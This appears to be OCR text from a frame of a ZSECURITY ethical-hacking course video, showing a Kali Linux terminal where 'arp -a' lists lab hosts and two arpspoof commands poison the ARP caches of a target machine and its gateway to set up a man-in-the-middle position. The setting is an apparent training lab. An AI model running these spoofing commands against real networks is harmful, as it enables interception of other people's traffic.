 Applications Places Terminator Tue 11:56 1
root@kali: ~
root@kali: ~ 146x18
ZSECURITY
root@kali:~# arp -a
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:a7:39:93 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.7 10.0.2.1
root@kali: ~ 146x18
root@kali:~# arpspoof -i eth0 -t 10.0.2.1 10.0.2.7
ûdemy